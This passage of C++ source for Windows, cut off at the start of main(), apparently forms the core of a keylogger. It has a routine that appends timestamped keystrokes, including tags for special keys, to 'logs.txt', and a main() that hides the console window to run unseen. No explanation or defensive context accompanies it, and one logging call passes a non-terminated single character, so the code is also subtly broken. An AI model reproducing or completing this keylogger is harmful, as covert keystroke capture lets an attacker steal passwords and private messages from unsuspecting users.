 void writeToLog(auto text) {
std::ofstream fileStream;
fileStream.open("logs.txt", std::fstream::app);
fileStream << "[" << currentDateTime() << "] > " << text << "\n";
fileStream.close();
}
bool writeKey(unsigned char keyChar) {
switch(keyChar) {
case 1: break;
case 2: break;
case 8: writeToLog("[BKSPC]"); break;
case 13: writeToLog("[RET]"); break;
case 32: writeToLog("[SPACE]"); break;
case 18: writeToLog("[ALT]"); break;
case VK_TAB: writeToLog("[TAB]"); break;
case VK_SHIFT: writeToLog("[SHIFT]"); break;
case VK_CONTROL: writeToLog("[CTRL]"); break;
case VK_ESCAPE: writeToLog("[ESC]"); break;
case VK_END: writeToLog("[END]"); break;
case VK_HOME: writeToLog("[HOME]"); break;
case VK_LEFT: writeToLog("[LEFT KEY]"); break;
case VK_UP: writeToLog("[UP KEY]"); break;
case VK_RIGHT: writeToLog("[RIGHT KEY]"); break;
case VK_DOWN: writeToLog("[DOWN KEY]"); break;
default: writeToLog(&keyChar);
}
return true;
}
int main() {
ShowWindow(GetConsoleWindow(), SW_HIDE);